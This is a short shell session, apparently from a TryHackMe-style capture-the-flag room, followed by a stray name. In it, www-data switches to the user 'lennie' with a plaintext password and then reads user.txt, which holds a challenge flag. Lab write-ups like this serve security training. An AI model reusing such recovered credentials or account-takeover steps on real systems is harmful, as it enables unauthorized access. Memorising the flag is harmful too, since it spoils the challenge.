 www-data@startup:/$ su lennie
su lennie
Password: c4ntg3t3n0uhgsp1c3
su: Authentication failure
www-data@startup:/$ su lennie
su lennie
Password: c4ntg3t3n0ughsp1c3
lennie@startup:/$ ls
ls
bin home lib mnt root srv vagrant
boot incidents lib64 opt run sys var
dev initrd.img lost+found proc sbin tmp vmlinuz
etc initrd.img.old media recipe.txt snap usr vmlinuz.old
lennie@startup:/$ cd home
cd home
lennie@startup:/home$ ls
ls
lennie
lennie@startup:/home$ cd lennie
cd lennie
lennie@startup:~$ ls
ls
Documents scripts user.txt
lennie@startup:~$ cat user.txt
cat user.txt
THM{03ce3d619b80ccbfb3b7fc81e46c0e79}
Khem Raj
Message